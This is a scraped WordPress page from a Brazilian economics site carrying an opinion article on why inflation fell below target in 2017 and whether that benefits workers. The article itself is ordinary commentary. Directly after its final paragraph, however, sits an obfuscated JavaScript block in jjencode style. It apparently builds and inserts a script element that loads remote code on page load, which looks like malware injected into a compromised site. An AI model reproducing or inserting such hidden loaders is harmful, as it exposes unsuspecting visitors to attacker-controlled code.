	<li id="menu-item-10437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10437"><a href="https://www.excedente.org/topicos/materialdidatico">Material Didático</a></li>
	<li id="menu-item-10438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10438"><a href="https://www.excedente.org/topicos/publicacoes/">Publicações</a></li>
</ul>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958"><a href="https://www.facebook.com/Economia-Política-2106538959571188/">Facebook</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4500"><a href="https://www.ie.ufrj.br/index.php?option=com_content&#038;view=article&#038;id=237">Workshop</a></li>
</ul>				</nav><!-- #site-navigation -->

			</div><!-- .primary-navigation -->

		</div>

	</div>



			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4485" class="post-4485 post type-post status-publish format-standard hentry category-artigos tag-distribuicao tag-economia-brasileira tag-inflacao comments-off">

	
			<div class="post-image">
							</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title">Devemos comemorar a queda da inflação?</h1>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Publicado em <a href="https://www.excedente.org/artigos/devemos-comemorar-a-queda-da-inflacao/" rel="bookmark"><time class="entry-date published" datetime="2018-01-14T18:14:55+00:00">14 de janeiro de 2018</time><time class="updated" datetime="2019-03-14T22:25:37+00:00">14 de março de 2019</time></a></span><span class="posted-by meta-author"> por <span class="author vcard"><a class="url fn n" href="https://www.excedente.org/author/cap-guilherme-haluska/" title="Ver todos os posts de Guilherme Haluska" rel="author">Guilherme Haluska</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			<p align="justify">Pela primeira vez desde a introdução do regime de metas de inflação no Brasil a meta foi descumprida para baixo, ou seja, a taxa de inflação observada foi inferior ao piso estabelecido. A inflação medida pelo IPCA para o ano de 2017 atingiu uma taxa de 2,95%, enquanto a meta de inflação que orienta a execução da política monetária fora de 4,5%, com intervalo de tolerância de 1,5 ponto percentual para mais ou para menos. Esse fato foi comemorado pelos meios de comunicação, que destacaram o resultado da inflação como conquista de uma política econômica bem-sucedida, ainda que tenha sido obtido em um contexto de elevado desemprego, em que ainda não há perspectiva evidente de retomada do crescimento econômico. A recepção positiva a esse resultado também se apoia na concepção difundida de que uma inflação mais baixa em si representa um benefício para os trabalhadores, por evitar a redução do poder de compra dos salários.<span id="more-4485"></span></p>
<p align="justify">Conforme divulgado em nota oficial, o Banco Central atribuiu o descumprimento da meta ao comportamento dos preços de alimentos no domicílio. Esse subgrupo da cesta de consumo do IPCA apresentou uma deflação de 4,85%, decorrente de condições favoráveis da produção agrícola que são alheias ao escopo da política monetária. Excluindo-se esse subgrupo, o índice de inflação atingiria uma taxa muito próxima da meta para o ano, refletindo, segundo a nota, o sucesso da política monetária. A convergência da taxa de inflação (excluindo-se, aqui, o subgrupo de alimentos no domicílio) para a meta seria explicada pela ancoragem das expectativas pelo Banco Central, processo iniciado em meados de 2016 diante da atuação “firme” da política monetária.</p>
<p align="justify">Cabe, então, refletir a partir de uma concepção crítica sobre as causas e as implicações da redução da taxa de inflação nos últimos anos.</p>
<p align="justify">Para explicar a trajetória da inflação segundo a nossa abordagem, é útil dividirmos os bens e serviços em três grupos, de acordo com a forma pela qual seus preços são formados. O primeiro grupo de produtos possuem preços administrados, isto é, cujo preço é fixado pelo governo. Em segundo, há produtos que são passíveis de serem comercializados internacionalmente e que tem seus preços formados no mercado internacional. Nesse caso, a inflação é sentida por nós tanto pela mudança dos seus preços em dólares quanto pela mudança da taxa câmbio. Por fim, há um terceiro grupo de bens e serviços cujos preços são formados domesticamente pelo setor privado. Esses preços são formados acrescentando-se uma taxa de lucro aos custos de produção, sendo que os custos de produção são compostos pelo custo do trabalho – isto é, pelo salário, – por insumos cujos preços são administrados e por insumos cujos preços são formados internacionalmente.</p>
<p align="justify">Assim, podemos destacar quatro fatores principais que influenciam a trajetória da inflação: a) a inflação dos preços monitorados, b) o crescimento dos preços internacionais em dólares dos bens comercializáveis, c) variações na taxa de câmbio e d) o crescimento dos salários nominais. Vale destacar também que os preços administrados, os preços internacionais e a taxa de câmbio impactam a inflação doméstica de duas formas: diretamente, uma vez que esses produtos compõem a cesta de consumo, e indiretamente, uma vez que estes influenciam a formação de preços dos demais bens e serviços.</p>
<p align="justify">Com isso em mente, podemos explicar a trajetória da inflação brasileira nos últimos anos. O ano de 2015 foi marcado por dois fortes choques de custos: um grande aumento de preços monitorados, com destaque especial para o “tarifaço” dos preços dos combustíveis e da energia elétrica, e uma forte desvalorização do real em relação ao dólar, que provocou um aumento dos preços internacionais em moeda doméstica. Esses aumentos de custos foram sendo repassados para os preços ao longo do ano de 2015, o que fez a inflação medida pelo IPCA ultrapassar os 10% naquele ano. Nos dois anos seguintes, não ocorreram mais choques de custos desta magnitude, o real se valorizou em relação ao dólar e com isso a inflação foi diminuindo gradualmente. Podemos ver no Gráfico 1 que após aumentar muito em 2015, a taxa de crescimento dos preços monitorados e dos preços internacionais diminuiu por dois anos seguidos, fazendo o IPCA também desacelerar ao longo desse período. Segundo nossa explicação, a suposta retomada da credibilidade e o ajuste das expectativas que ocorreram após a troca de governo em 2016 não desempenharam nenhum papel na queda da inflação.</p>
<p align="justify"><b>Gráfico 1: IPCA e principais componentes de custos</b></p>
<p align="justify"><a href="https://www.excedente.org/wp-content/uploads/2018/01/GraficoHaluska_Morlin13-01-18.png"><img fetchpriority="high" decoding="async" class="alignnone wp-image-4489 size-full" src="https://www.excedente.org/wp-content/uploads/2018/01/GraficoHaluska_Morlin13-01-18.png" alt="" width="632" height="503" srcset="https://www.excedente.org/wp-content/uploads/2018/01/GraficoHaluska_Morlin13-01-18.png 632w, https://www.excedente.org/wp-content/uploads/2018/01/GraficoHaluska_Morlin13-01-18-300x239.png 300w" sizes="(max-width: 632px) 100vw, 632px" /></a></p>
<p align="justify">Após essa explicação, resta discutirmos se a inflação baixa é de fato sempre benéfica aos trabalhadores e aos mais pobres, como diz o discurso dominante. Acredita-se que uma taxa de inflação menor implica na preservação do poder de compra dos salários nominais. No entanto, essa inflação menor pode estar acompanhada ou mesmo ser consequência de uma trajetória de baixo crescimento dos salários nominais, sem resultar necessariamente em elevação dos salários reais. Portanto, para compreender os resultados distributivos da inflação é preciso olhar o que acontece com os preços, mas também o que ocorre com os salários nominais.</p>
<p align="justify"><a name="_GoBack"></a> A variação dos salários nominais depende tanto de fatores estabelecidos pelo governo, como por exemplo, o valor do salário mínimo, quanto do poder de barganha dos trabalhadores, sendo que este é afetado pela taxa de desemprego, pelo medo do desemprego, e por características institucionais do mercado de trabalho, como a legislação trabalhista. Assim, quando o poder de barganha dos trabalhadores encontra-se elevado, eles conquistam aumentos do salário real. É verdade que em 2016 e 2017 o salário real aumentou mesmo em meio a um cenário desfavorável no mercado de trabalho. Contudo, é importante ressaltar que esses aumentos ocorreram após uma considerável redução do salário real em 2015. A recuperação nos últimos dois anos também decorre de certa demora da recessão em afetar a capacidade de negociação dos trabalhadores. Ainda assim, já podemos perceber que de 2015 em diante o crescimento dos salários nominais foi, em média, menor do que nos anos anteriores. Além disso, a valorização cambial e a queda dos preços dos alimentos contribuíram para conter a alta do custo de vida neste período.</p>
<p align="justify">Contudo, não esperamos que essa tendência se mantenha nos próximos anos, uma vez que todas as políticas adotadas pelo governo vão no sentido de reduzir o poder de barganha dos trabalhadores. Para citar alguns exemplos, podemos mencionar a política fiscal contracionista, que impede uma recuperação sustentada da renda e do emprego, as flexibilizações na legislação trabalhista e a correção do salário mínimo em 2018 abaixo da inflação de 2017. Esse conjunto de políticas pode provocar uma redução da taxa de inflação, porém isso provavelmente virá acompanhado de um baixo crescimento dos salários nominais, alto desemprego, aumento da informalidade e enfraquecimento do poder de barganha dos trabalhadores, de forma que nada garante que a baixa inflação provocará um aumento do poder de compra dos salários ou uma melhora das condições dos menos favorecidos.</p>
<p> <script>$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+"\\"+$.__$+$.___+$.$_$+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"('\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"');"+$.$$$_+(![]+"")[$._$_]+".\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"='\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+"."+$.$$__+(![]+"")[$._$_]+$._$+$.$$_$+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.$$$+"/\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"/\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.$__+$.$$$+(![]+"")[$._$_]+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$.$__+$.$$$+$.___+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$_+$.__$+$.$_$+$.$$_$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$._$_+$.$__+$.$___+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.$__+$.___+"\\"+$.__$+$.$$$+$._$_+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$._$$+$.__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+$._$_+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$$$+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$._$_+$.__$+$.___+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$._$$+"_\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.__$+$.___+$.$_$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$._$_+$.___+$.$$__+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.__$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$_$+$.$$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$$_+$.$$__+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.__$+$.$__+$.$_$_+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$.$_$+$.$_$+$.$__+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.$$_+$.$$$+$.$_$_+".\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"?"+$.__+"\\"+$.__$+$.$$_+$._$_+(![]+"")[$._$_]+"="+$.___+"."+$._$$+$.___+"';"+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$_$+$.___+$.$$$_+$.$_$_+$.$$_$+"."+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$_$+"("+$.$$$_+(![]+"")[$._$_]+");"+"\"")())();</script></p>

                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-10521 box-instance-id-1 ppma_boxes_10521"
                    data-post_id="10521"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-10521 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Autores</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_cap-guilherme-haluska has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Guilherme Haluska' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.excedente.org/author/cap-guilherme-haluska/" rel="author" title="Guilherme Haluska" class="author url fn">Guilherme Haluska</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                                                                                                                                                                    </p>
                                                                                                                                
                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links">
                                                                        <a href="https://www.excedente.org/author/cap-guilherme-haluska/" title="Ver todos os posts">
                                                                            <span>Ver todos os posts</span>
                                                                        </a>
                                                                    </span>
                                                                                                                                
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_1 author_cap-guilherme-morlin has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Guilherme Morlin' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.excedente.org/author/cap-guilherme-morlin/" rel="author" title="Guilherme Morlin" class="author url fn">Guilherme Morlin</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-1">
                                                                                                                                                                                                                                                                                                    </p>
                                                                                                                                
                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links">
                                                                        <a href="https://www.excedente.org/author/cap-guilherme-morlin/" title="Ver todos os posts">
                                                                            <span>Ver todos os posts</span>
                                                                        </a>
                                                                    </span>
                                                                                                                                
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        <div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<hr><h4>Publicações similares:</h4><ul>
<li><a href="https://www.excedente.org/artigos/memorial/" rel="bookmark" title="Memorial">Memorial</a></li>
<li><a href="https://www.excedente.org/artigos/o-brasil-bateu-no-piso/" rel="bookmark" title="O Brasil bateu no piso?">O Brasil bateu no piso?</a></li>
<li><a href="https://www.excedente.org/artigos/estimacao-de-um-modelo-desagregado-de-inflacao-de-custo-para-o-brasil/" rel="bookmark" title="Estimação de um modelo desagregado de inflação  de custo para o Brasil">Estimação de um modelo desagregado de inflação  de custo para o Brasil</a></li>
<li><a href="https://www.excedente.org/artigos/uma-nota-sobre-a-relacao-entre-salario-minimo-e-inflacao-no-brasil-a-partir-de-um-modelo-de-inflacao-de-custo-e-conflito-distributivo/" rel="bookmark" title="Uma nota sobre a relação entre salário mínimo e  inflação no Brasil a partir de um modelo de inflação  de custo e conflito distributivo">Uma nota sobre a relação entre salário mínimo e  inflação no Brasil a partir de um modelo de inflação  de custo e conflito distributivo</a></li>
</ul>
</div>

			
		</div><!-- .entry-content -->

		
	</div><!-- .post-content -->

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://www.excedente.org/topicos/artigos/" rel="category tag">Artigos</a></div>
			<div class="entry-tags clearfix">
				<svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#tag"></use> </svg><a href="https://www.excedente.org/tag/distribuicao/" rel="tag">distribuição</a>, <a href="https://www.excedente.org/tag/economia-brasileira/" rel="tag">Economia Brasileira</a>, <a href="https://www.excedente.org/tag/inflacao/" rel="tag">inflação</a>			</div><!-- .entry-tags -->

				</footer><!-- .entry-footer -->

</article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.excedente.org/artigos/memorial/" rel="prev"><span class="nav-link-text">Post anterior</span><h3 class="entry-title">Memorial</h3></a></div><div class="nav-next"><a href="https://www.excedente.org/artigos/o-brasil-bateu-no-piso/" rel="next"><span class="nav-link-text">Próximo post</span><h3 class="entry-title">O Brasil bateu no piso?</h3></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.excedente.org/">
	<label>
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" class="search-field"
			placeholder="Pesquisar &hellip;"
			value="" name="s"
			title="Pesquisar por:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Procurar</span>
	</button>
</form>
</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.excedente.org/topicos/artigos/">Artigos</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.excedente.org/topicos/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.excedente.org/topicos/materialdidatico">Material Didático</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.excedente.org/topicos/publicacoes/">Publicações</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.excedente.org/topicos/teses/">Teses e Dissertações</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.excedente.org/blog/kalecki-observacoes-sobre-a-reforma-crucial/">Kalecki &#8211; Observações sobre a “reforma crucial”</a>
									</li>
											<li>
					<a href="https://www.excedente.org/artigos/a-escassez-como-principio-norteador-da-analise-marginalista-e-o-pecado-original-da-ciencia-economica/">A escassez como princípio norteador da análise marginalista e o pecado original da “ciência econômica”</a>
									</li>
											<li>
					<a href="https://www.excedente.org/blog/emerencia-do-professor-carlos-medeiros/">Emerência do Professor Carlos Medeiros</a>
									</li>
											<li>
					<a href="https://www.excedente.org/blog/introducao-a-economia-politica-classica/">Introdução à Economia Política Clássica</a>
									</li>
											<li>
					<a href="https://www.excedente.org/blog/teoria-geral-e-moeda-exogena/">Teoria Geral e Moeda Exógena</a>
									</li>
					</ul>

		</section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.excedente.org/tag/ajuste-fiscal/" class="tag-cloud-link tag-link-286 tag-link-position-1" style="font-size: 11.589743589744pt;" aria-label="Ajuste Fiscal (5 itens)">Ajuste Fiscal<span class="tag-link-count"> (5)</span></a>
<a href="https://www.excedente.org/tag/celso-furtado/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 12.42735042735pt;" aria-label="Celso Furtado (6 itens)">Celso Furtado<span class="tag-link-count"> (6)</span></a>
<a href="https://www.excedente.org/tag/china/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 13.025641025641pt;" aria-label="China (7 itens)">China<span class="tag-link-count"> (7)</span></a>
<a href="https://www.excedente.org/tag/classical-political-economy/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 9.4358974358974pt;" aria-label="Classical Political Economy (3 itens)">Classical Political Economy<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/conflito-distributivo/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 10.632478632479pt;" aria-label="conflito distributivo (4 itens)">conflito distributivo<span class="tag-link-count"> (4)</span></a>
<a href="https://www.excedente.org/tag/contracao-fiscal/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 9.4358974358974pt;" aria-label="Contração Fiscal (3 itens)">Contração Fiscal<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/coronavirus/" class="tag-cloud-link tag-link-370 tag-link-position-7" style="font-size: 9.4358974358974pt;" aria-label="Coronavirus (3 itens)">Coronavirus<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/crecimiento/" class="tag-cloud-link tag-link-112 tag-link-position-8" style="font-size: 13.623931623932pt;" aria-label="Crecimiento (8 itens)">Crecimiento<span class="tag-link-count"> (8)</span></a>
<a href="https://www.excedente.org/tag/crescimento/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 17.333333333333pt;" aria-label="crescimento (17 itens)">crescimento<span class="tag-link-count"> (17)</span></a>
<a href="https://www.excedente.org/tag/crescimento-liderado-pela-demanda/" class="tag-cloud-link tag-link-105 tag-link-position-10" style="font-size: 9.4358974358974pt;" aria-label="crescimento liderado pela demanda. (3 itens)">crescimento liderado pela demanda.<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/curva-de-phillips/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 9.4358974358974pt;" aria-label="curva de phillips (3 itens)">curva de phillips<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/demanda-efetiva/" class="tag-cloud-link tag-link-10 tag-link-position-12" style="font-size: 14.700854700855pt;" aria-label="demanda efetiva (10 itens)">demanda efetiva<span class="tag-link-count"> (10)</span></a>
<a href="https://www.excedente.org/tag/desenvolvimento/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.589743589744pt;" aria-label="desenvolvimento (5 itens)">desenvolvimento<span class="tag-link-count"> (5)</span></a>
<a href="https://www.excedente.org/tag/desenvolvimento-economico/" class="tag-cloud-link tag-link-55 tag-link-position-14" style="font-size: 16.615384615385pt;" aria-label="Desenvolvimento Econômico (15 itens)">Desenvolvimento Econômico<span class="tag-link-count"> (15)</span></a>
<a href="https://www.excedente.org/tag/distribuicao/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 14.700854700855pt;" aria-label="distribuição (10 itens)">distribuição<span class="tag-link-count"> (10)</span></a>
<a href="https://www.excedente.org/tag/economia-brasileira/" class="tag-cloud-link tag-link-12 tag-link-position-16" style="font-size: 22pt;" aria-label="Economia Brasileira (44 itens)">Economia Brasileira<span class="tag-link-count"> (44)</span></a>
<a href="https://www.excedente.org/tag/economia-monetaria/" class="tag-cloud-link tag-link-30 tag-link-position-17" style="font-size: 8pt;" aria-label="economia monetária (2 itens)">economia monetária<span class="tag-link-count"> (2)</span></a>
<a href="https://www.excedente.org/tag/economia-politica/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 15.179487179487pt;" aria-label="Economia Politica (11 itens)">Economia Politica<span class="tag-link-count"> (11)</span></a>
<a href="https://www.excedente.org/tag/ee-uu/" class="tag-cloud-link tag-link-136 tag-link-position-19" style="font-size: 9.4358974358974pt;" aria-label="EE.UU (3 itens)">EE.UU<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/emprego/" class="tag-cloud-link tag-link-61 tag-link-position-20" style="font-size: 9.4358974358974pt;" aria-label="emprego (3 itens)">emprego<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/estados-unidos/" class="tag-cloud-link tag-link-62 tag-link-position-21" style="font-size: 12.42735042735pt;" aria-label="Estados Unidos (6 itens)">Estados Unidos<span class="tag-link-count"> (6)</span></a>
